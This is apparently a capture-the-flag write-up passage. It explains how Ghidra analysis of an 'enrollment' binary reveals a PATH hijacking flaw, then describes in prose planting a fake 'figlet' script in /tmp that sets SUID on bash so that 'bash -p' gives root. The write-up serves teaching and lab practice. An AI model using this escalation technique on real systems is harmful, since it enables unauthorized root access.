
After analyzing the binary "enrollment" in Ghidra and navigating to functions -> create_enrollment we can identify the function "register_enrollment", which receives three parameters. At the end of this function, the system function is used to execute the command figlet 'Done!'
At this point, we observe a Path Hijacking vulnerability, since the binary "figlet" is being called without specifying its absolute path.


Based on this, we can create our own "figlet" binary in a directory where we have write permissions, such as /tmp, for example. We will modify our $PATH variable, placing the /tmp directory at the beginning of the list. Thus, when executing the binary “enrollment”, it will invoke our malicious “figlet” binary.
In this context, it does not need to be a compiled binary. We can create a bash script that grants SUID permissions to the bash binary. Then, by executing bash -p, we will escalate our privileges and obtain our final root flag.
